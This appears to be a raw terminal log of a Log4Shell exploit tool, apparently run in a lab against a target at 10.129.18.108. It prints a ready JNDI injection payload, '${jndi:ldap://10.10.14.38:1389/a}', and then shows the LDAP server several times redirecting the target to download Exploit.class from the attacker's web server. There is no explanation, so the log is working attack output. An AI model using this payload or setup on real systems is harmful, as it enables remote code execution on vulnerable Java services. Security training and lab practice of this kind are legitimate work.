 Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.38:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.38:8000/Exploit.class
10.129.18.108 - - [15/Feb/2024 06:27:32] "GET /Exploit.class HTTP/1.1" 200 -
Send LDAP reference result for a redirecting to http://10.10.14.38:8000/Exploit.class
10.129.18.108 - - [15/Feb/2024 06:27:32] "GET /Exploit.class HTTP/1.1" 200 -
Send LDAP reference result for a redirecting to http://10.10.14.38:8000/Exploit.class
10.129.18.108 - - [15/Feb/2024 06:27:33] "GET /Exploit.class HTTP/1.1" 200 -
Send LDAP reference result for a redirecting to http://10.10.14.38:8000/Exploit.class
10.129.18.108 - - [15/Feb/2024 06:29:27] "GET /Exploit.class HTTP/1.1" 200 -
Send LDAP reference result for a redirecting to http://10.10.14.38:8000/Exploit.class
10.129.18.108 - - [15/Feb/2024 06:29:28] "GET /Exploit.class HTTP/1.1" 200 -
Send LDAP reference result for a redirecting to http://10.10.14.38:8000/Exploit.class
10.129.18.108 - - [15/Feb/2024 06:29:28] "GET /Exploit.class HTTP/1.1" 200 -